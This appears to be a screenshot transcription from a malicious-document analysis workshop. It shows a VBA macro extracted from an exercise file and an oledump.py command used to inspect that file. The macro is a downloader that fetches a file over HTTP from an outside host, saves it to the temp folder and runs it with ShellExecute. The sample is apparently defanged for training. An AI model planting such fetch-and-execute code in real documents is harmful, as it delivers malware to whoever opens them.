 Bitvise xterm - ubuntu@13.59.0.56:22 - ubuntu@ip-172-31-8-231: ~/workshop-maldoc-1
Attribute VB_Name = "Module1"
Sub AutoOpen_()
    Dim strURL As String
    Dim strPath As String
    Dim oXMLHTTP As Object
    Dim iFileNumber As Integer
    Dim abPayload() As Byte
    Dim oShell As Object
    strURL = "http://didierstevens.com/index.html"
    strPath = Environ("temp") + "\index.txt"
    Set oXMLHTTP = CreateObject("MSXML2.XMLHTTP")
    oXMLHTTP.Open "GET", strURL, False
    oXMLHTTP.Send
    Do While oXMLHTTP.readyState <> 4
        DoEvents
    Loop
    abPayload = oXMLHTTP.responseBody
    iFileNumber = FreeFile
    Open strPath For Binary As #iFileNumber
    Put #iFileNumber, , abPayload
    Close #iFileNumber
    Set oXMLHTTP = Nothing
    Set oShell = CreateObject("shell.application")
    oShell.ShellExecute strPath, "", "", "open", 1
    Set oShell = Nothing
End Sub
ubuntu@ip-172-31-8-231:~/workshop-maldoc-1$ ./oledump.py  -s 7exercises/ex015.doc.zip